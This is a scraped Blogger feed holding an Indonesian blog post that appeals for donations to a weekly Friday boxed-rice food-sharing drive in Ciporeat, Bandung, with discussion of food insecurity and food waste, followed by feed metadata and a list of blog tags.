150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmgx5LF7duqCU8RR7tWBoRn6omJiql7LNC6ObfTmGwkHAkE8GsS6KbXvN5fHP6jGtVzbTx419eTG3Y78JVXmgFyhERLsUHOMHtptREZ1pizT7NcaFjyICXFPuDKZeHgFfI6axZP4T3TGKT-25ty9xih9wgI6Y07Xn65v1TV_JHGURe-nwFQeb71ovAt0Dc\/s4000\/WhatsApp%20Image%202025-02-05%20at%2023.17.13%20(2).jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"sekotak-cerita-nasi-kotak-Jumat-Berkah\" border=\"0\" data-original-height=\"2252\" data-original-width=\"4000\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmgx5LF7duqCU8RR7tWBoRn6omJiql7LNC6ObfTmGwkHAkE8GsS6KbXvN5fHP6jGtVzbTx419eTG3Y78JVXmgFyhERLsUHOMHtptREZ1pizT7NcaFjyICXFPuDKZeHgFfI6axZP4T3TGKT-25ty9xih9wgI6Y07Xn65v1TV_JHGURe-nwFQeb71ovAt0Dc\/w400-h225\/WhatsApp%20Image%202025-02-05%20at%2023.17.13%20(2).jpeg\" title=\"salah-satu-rumah-petakan-di-Ciporeat\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu rumah petakan di Ciporeat\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EKondisi\nperekonomian memang sedang lesu, diperkuat dengan tidak meratanya tingkat\npendidikan telah menciptakan kesenjangan sosial yang nyata. Barangkali kita\nbisa bilang, agar taraf hidup meningkat, siapa pun dituntut menjadi inovatif\ndan kreatif. Namun apakah bisa berpikir lebih ketika kebutuhan paling dasar saja\nyaitu makan tidak terpenuhi dengan baik? Analoginya, kamu sedang lapar tapi\nharus mengerjakan teka-teki silang atau soal Fisika atau matematika. Bisa? Bisa\ntapi tidak maksimal. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESDM\nBerkualitas dan Akses Pangan\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EKita\nmungkin pernah mengeluh kalau Indonesia kapan naik tingkat dari negara\nberkembang? Kalau menurut WTO, Indonesia sudah masuk negara maju, loh.\nSayangnya, indikator lain yaitu \u003Ci\u003EHuman Development Index\u003C\/i\u003E atau HDI menggolongkan\nIndonesia sebagai negara berkembang. Negara maju selalu ditopang oleh sumber\ndaya manusia yang unggul. Pertama-tama, sebagai manusia agar unggul, kita mesti\nsehat secara fisik dan mental. Kesehatan fisik dan mental dapat dibangun dengan\nasupan pangan yang bergizi, aman, beragam, dan berkelanjutan. Namun kondisi\nsaat ini, jangankan memikirkan makanan bernutrisi, bagi kebanyakan masyarakat\nkelas bawah bisa makan yang kenyang saja sudah cukup. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EKetahanan\npangan yang kerapkali digembor-gemborkan hari ini bukan hanya soal ketersediaan\nmakanan; ini tentang memastikan setiap orang dapat menikmati makanan bergizi\nsetiap hari. Percayalah, pangan yang bergizi tak hanya menciptakan individu\nyang produktif, tetapi juga memperkuat fondasi bangsa yang lebih sehat dan\nmandiri dalam jangka panjang. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EKeterbatasan\nakses ke pangan kontradiktif dengan \u003Ci\u003Efood waste\u003C\/i\u003E yang juga banyak terjadi\ndi wilayah perkotaan. Berdasarkan laporan dari \u003Ci\u003EUnited Nations Environment\nProgramme\u003C\/i\u003E (UNEP) berjudul \u003Ci\u003EFood Waste Index\u003C\/i\u003E 2021, jumlah limbah\nmakanan di Indonesia mencapai 20,93 juta ton setiap tahunnya. Sederhananya\ndistribusi makanan tidak menjangkau seluruh lapisan masyarakat. Solusinya,\nbagaimana agar makanan yang seharusnya tidak terbuang ini sampai kepada mereka\nyang membutuhkan? Agar pada akhirnya, gizi setiap orang dapat terpenuhi\nsehingga SDM berkualitas bukan hanya angan-angan. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EGerakan\nBerbagi Cinta Lewat Makanan Nasi Kotak Jumat Berkah\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EMelalui\ntulisan ini, saya memberanikan diri untuk mengajak teman-teman dalam gerakan\nberbagi cinta lewat makanan nasi kotak Jumat Berkah. Gerakan ini dimaksudkan\nuntuk:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EMenjangkau\nyang Membutuhkan: Memberikan makanan bergizi secara langsung kepada yang\nmembutuhkan, terutama mereka yang memiliki keterbatasan akses pangan.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EMengurangi\nLimbah Pangan: Kita bisa mengurangi limbah pangan dan mengoptimalkan distribusi\nmakanan.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EMenguatkan\nSolidaritas Sosial: Dengan gerakan berbagi, kita memperkuat solidaritas\nantarsesama, mengedepankan kepedulian, dan saling berbagi untuk ketahanan\npangan yang lebih luas.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESaya\nmengajak siapa pun untuk berdonasi dalam gerakan Jumat Berkah berbagi nasi\nkotak, yang saya fokuskan di daerah Ciporeat, Ujung Berung. Bentuk donasi\nterbagi menjadi dua:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003EPertama\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E,\ndonasi berupa bahan-bahan makanan.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E Pada mulanya, saya hanya\nmenerima donasi berupa uang yang kemudian saya belikan bahan-bahan makanan. Namun,\ndengan pertimbangan \u003Ci\u003Efood waste\u003C\/i\u003E tadi, teman-teman dapat mengirimkan bahan\nmakanan di rumah yang berlebih atau mendekati kadaluarsa maksimal 2 minggu\nsebelum tanggalnya. Teman-teman bisa mulai cek kulkas atau tempat penyimpanan\nmakanan, barangkali ada coklat segambreng yang dianggurin gara-gara mulai diet.\nHe he. Bagi teman-teman yang ingin mengirimkan bahan makanan bisa menghubungi\nsaya lewat WA untuk alamat tujuan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003EKedua,\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E\ndonasi berupa uang.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E Satu paket nasi kotak berharga Rp20.000. Bagi\nyang ingin berpartisipasi, bisa mengirimkan donasinya melalui rekening BCA\n1761407584 atas nama Evi Sri Rezeki. Untuk konfirmasi transfer, silakan hubungi\nsaya melalui WhatsApp di 081221901124. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EPerlu\ndiketahui bahwa saya tidak mendokumentasikan kegiatan pembagian nasi. Setiap\nJumat, saya hanya mengirimkan foto nasi kotak yang terkumpul tanpa memfoto\npenerimanya, karena saya merasa itu kurang etis. Saya sangat berterima kasih\nkepada para donatur yang tidak pernah meminta dokumentasi lebih dari itu,\nkarena gerakan ini murni didasari oleh kepercayaan. Alhamdulillah, kepercayaan\nini terus terjaga.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EPara\nPenerima Manfaat\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESaya\ndan kawan-kawan memasak dan membagikannya sendiri setiap hari Jumat. Biasanya\nkami akan berkeliling dengan rute ke pangkalan ojeg, baru ke rumah-rumah petak.\nDalam perjalanan tersebut, kami akan memberikan nasi kotak kepada pedagang\nkeliling yang berpapasan. Saya melihat binar di mata setiap orang yang kami\nbagi makanan. Mereka mengucapkan terima kasih dan doa yang tulus. Bagitulah\nkasih sayang mengalir, sebab sejatinya makanan adalah bahasa cinta yang\nuniversal. Ini disebut gerakan karena kita melakukannya bersama-sama. Dan\nteman-teman adalah bagian dari aliran cinta tersebut.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESurat\nCinta dari Donatur kepada Penerima Manfaat\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESejatinya\nkata-kata memiliki kekuatan yang tak terhingga. Kata-kata dapat mengubah\npandangan seseorang, memberikan sudut pandang kesadaran, dan bisa menyampaikan\nkasih sayang. Atas dasar hal tersebut, kami mengajak para donator untuk\nmenuliskan surat cinta pendek kepada para penerima manfaat yang nantinya\nberbentuk kompilasi. \u003Cb\u003ESurat cinta ini akan kami tempel di kotak makanan.\u003C\/b\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgV8EuXwEdkwpvRo1AVcwCu3C0esZRlckCdGkKR9ZB7RvuDX5QnCXqtjZAXFO77BT0Tj-slh7rQ3GuzjjN_vO0KKzFGWC3g5cosesO1hP0UKzERUbWs2XZeH1AtzarGBxmMDzH0o63_lqtyEWq-05X0A8CSdWusji3WzWbcMkVNWK76rH8QkP4futEPl-w\/s2000\/Surat%20Kecil%20(2).png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"sekotak-cerita-nasi-kotak-Jumat-Berkah\" border=\"0\" data-original-height=\"2000\" data-original-width=\"1414\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgV8EuXwEdkwpvRo1AVcwCu3C0esZRlckCdGkKR9ZB7RvuDX5QnCXqtjZAXFO77BT0Tj-slh7rQ3GuzjjN_vO0KKzFGWC3g5cosesO1hP0UKzERUbWs2XZeH1AtzarGBxmMDzH0o63_lqtyEWq-05X0A8CSdWusji3WzWbcMkVNWK76rH8QkP4futEPl-w\/w283-h400\/Surat%20Kecil%20(2).png\" title=\"surat-dari-donatur-ke-penerima-manfaat\" width=\"283\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESurat cinta dari para donatur kepada penerima manfaat\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPaduan\nantara makanan dan kalimat penyemangat dari para donator kepada para penerima\nmanfaat menjadi jembatan komunikasi untuk menyampaikan bahasa cinta yang lebih\nmenggetarkan. Dengan begitu, kami mengharapkan komunikasi kecil ini akan\nmembawa dampak perubahan yang lebih signifikan baik kepada para donator maupun\npara penerima manfaat. Sebab sebuah perubahan besar selalu dimulai dari\nlangkah-langkah kecil.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.evisrirezeki.com\/feeds\/7504042713525210411\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/02\/sekotak-cerita-nasi-jumat-berkah-2.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/7504042713525210411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/7504042713525210411"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/02\/sekotak-cerita-nasi-jumat-berkah-2.html","title":"Sekotak Cerita dari Berbagi Makanan Nasi Kotak Jumat Berkah Bagian 2"}],"author":[{"name":{"$t":"Evi Sri Rezeki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06457703072170480669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrYSr4Yzqveb8n0A2k-JkMuAisTf0jFQugdavh5hn4VpZPPH70Jh0MdN3F5GTUB9hyGATuwn726fbIqix12p1iijryXpjMqZR06tjhLwkt4r0adamEP8dEpXJGCcsPFUM9clPln9C41pzAwcWUVelKFw3b9C85fOHCwLLp7PhvlipoQ\/s220\/IMG_20210212_180152.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ElNc4-cWEqcdavKhhgXYEnpsrxyYM5WBF1EjHd54dJCtOqLF2LI5aX7M8MCFrgK_Qg2X6mrc0imyM61Somfu-2RGJn8j61KTjBzuBfJbI-8Cha7vvhPVQfy61YZPyK2Dr2QHSNSt62eoXrQCDWAC3tuJrNXRy486M8HY0lDJ-oqUaNL_POnI7wXCioog\/s72-w400-h400-c\/Cerita%20Jumat%20Berkah%202.png","height":"72","width":"72"},"thr$total":{"$t":"3"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.evisrirezeki.com/feeds/posts/default?alt=json-in-script&max-results=0&callback=postCount
body_size: 9609
content:
// API callback
postCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8094367721834352280"},"updated":{"$t":"2026-01-19T16:45:44.531+07:00"},"category":[{"term":"Life Style"},{"term":"Lifestyle"},{"term":"Event"},{"term":"Event Review"},{"term":"#30HariMenulisSuratCinta"},{"term":"Event Reviews"},{"term":"Review"},{"term":"Techno"},{"term":"Reviews"},{"term":"Events"},{"term":"My Journey"},{"term":"Journey"},{"term":"Health"},{"term":"Healthy"},{"term":"Product Review"},{"term":"Movie Reviews"},{"term":"Beauty"},{"term":"Book Reviews"},{"term":"My Creation"},{"term":"My Work"},{"term":"Product Reviews"},{"term":"Serial Tv"},{"term":"Love Letters"},{"term":"Travelling"},{"term":"Books Review"},{"term":"Movie Review"},{"term":"My Fiction"},{"term":"My Rainbow World"},{"term":"Finance"},{"term":"SmartFren"},{"term":"Fashion"},{"term":"Advertorial"},{"term":"Fashions"},{"term":"Seri Novel Dunia"},{"term":"Writing Tips"},{"term":"Love Letter"},{"term":"My Rainbow Life"},{"term":"Tips"},{"term":"noura books"},{"term":"Contest\/GA"},{"term":"Destinasi"},{"term":"Review Buku"},{"term":"Surat Cinta"},{"term":"#BlogContest"},{"term":"Books"},{"term":"Coretan"},{"term":"Warung Blogger"},{"term":"Work"},{"term":"Cerpen"},{"term":"CineUs"},{"term":"Monday Flash Fiction"},{"term":"Network Review"},{"term":"Serial Tv Tahun 80-90an"},{"term":"Tv series"},{"term":"otomotif"},{"term":"Film"},{"term":"Flash Fiction"},{"term":"My Books"},{"term":"Puisi"},{"term":"Short Stories"},{"term":"CineUs book trailer"},{"term":"Cinta"},{"term":"My Poetry"},{"term":"Poetries"},{"term":"Serial TV Barat Tahun 90an – 2000an"},{"term":"Tips Menulis"},{"term":"TwiRies: The Freaky Twins Diaries"},{"term":"Catatan"},{"term":"DF Clinic"},{"term":"Film Indonesia"},{"term":"Novel"},{"term":"Teater"},{"term":"Tempat Wisata"},{"term":"#WriterChallenge"},{"term":"5758 Coffee Lab"},{"term":"Destinasi Wisata"},{"term":"Jember"},{"term":"Kulit"},{"term":"Noura books academy"},{"term":"book review"},{"term":"Anak kembar"},{"term":"Buku"},{"term":"Coffee"},{"term":"Eva Sri Rahayu"},{"term":"Evi Sri Rezeki"},{"term":"Mobil123.com"},{"term":"Network Reviews"},{"term":"Rainbow Life"},{"term":"Teen@Noura"},{"term":"4G LTE Advanced Smartfren"},{"term":"Blogger"},{"term":"Camelia Jonathan"},{"term":"Diaries"},{"term":"GoodReads"},{"term":"Sahabat"},{"term":"Sepatu"},{"term":"Teenlit"},{"term":"Tourist Attraction"},{"term":"TwiRies Book Trailer"},{"term":"hari ulang tahun"},{"term":"Clara Ng"},{"term":"Diva Press"},{"term":"History"},{"term":"Kaos Gurita"},{"term":"Kecantikan"},{"term":"Komunitas Web Series Indonesia"},{"term":"Kota Bandung"},{"term":"Kumpulan Emak-emak Blogger"},{"term":"Lomba Review Novel CineUs"},{"term":"Lomba blog"},{"term":"Mobil"},{"term":"Sueger Camp 2018"},{"term":"WIndows Phone"},{"term":"XL"},{"term":"contest"},{"term":"novel remaja"},{"term":"50 Finalis Srikandi Blogger 2014"},{"term":"Andromax C2"},{"term":"Anugerah Pembaca Indonesia 2014"},{"term":"Blog design"},{"term":"Blogger Bandung"},{"term":"Ciamis"},{"term":"Festival Pembaca Indonesia"},{"term":"Goodreads Indonesia"},{"term":"Isu Perempuan"},{"term":"Jelajah Tembakau"},{"term":"KOPI SUSU WB"},{"term":"Karadenta Clinic"},{"term":"Komunitas"},{"term":"Kopi"},{"term":"LayariaTV"},{"term":"Lomba Sharing Your Moment With TwiRies Bersama Smartfren dan Diva Press"},{"term":"Mobile App CariAja"},{"term":"Movie"},{"term":"Multi Channel Network Youtube"},{"term":"Musik"},{"term":"Provider"},{"term":"Rindu"},{"term":"Sepak Bola"},{"term":"Shinta Ries"},{"term":"Sido Muncul"},{"term":"Sport"},{"term":"Telkom Indonesia"},{"term":"Tembakau"},{"term":"Toko online"},{"term":"Uber"},{"term":"Update Peserta"},{"term":"Web Series Indonesia"},{"term":"automotive"},{"term":"education"},{"term":"keluarga"},{"term":"#Generasi4G"},{"term":"#ProyekCinta"},{"term":"Access Trade"},{"term":"Adat Sunda"},{"term":"Anatomi Tubuh"},{"term":"Andromax C"},{"term":"Andromax U3"},{"term":"Andromax V"},{"term":"Asian Para Games 2018"},{"term":"Bagong"},{"term":"Bandung"},{"term":"Bank BCA"},{"term":"Berkebun"},{"term":"Bogor Coffee Festival"},{"term":"Book"},{"term":"CIMB Niaga"},{"term":"Coffee Tour"},{"term":"Dennis Adishwara"},{"term":"Desain blog"},{"term":"Dompet Dhuafa"},{"term":"Email Warung Blogger"},{"term":"Epic Creative House"},{"term":"Etalase Bandung"},{"term":"Ezbuy"},{"term":"Family"},{"term":"Farming"},{"term":"Festival Film Remaja"},{"term":"Forex"},{"term":"Freddy's Nightmares"},{"term":"GWP"},{"term":"Gerakan Pangan"},{"term":"Gramedia Writing Project"},{"term":"Hari Kemerdekaan Indonesia"},{"term":"Horor"},{"term":"Huawei Ascend 